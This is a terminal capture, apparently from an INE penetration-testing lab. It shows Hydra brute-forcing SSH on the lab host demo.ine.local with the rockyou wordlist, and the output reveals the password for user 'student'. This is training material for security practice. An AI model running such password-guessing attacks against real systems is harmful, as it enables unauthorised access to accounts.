 root@INE:~# hydra -l student -P /usr/share/wordlists/rockyou.txt demo.ine.local ssh -f
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
egal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-20 05:30:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://demo.ine.local:22/
[STATUS] 176.00 tries/min, 176 tries in 00:01h, 14344223 to do in 1358:22h, 16 active
[22][ssh] host: demo.ine.local   login: student   password: friend
[STATUS] attack finished for demo.ine.local (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-20 05:32:04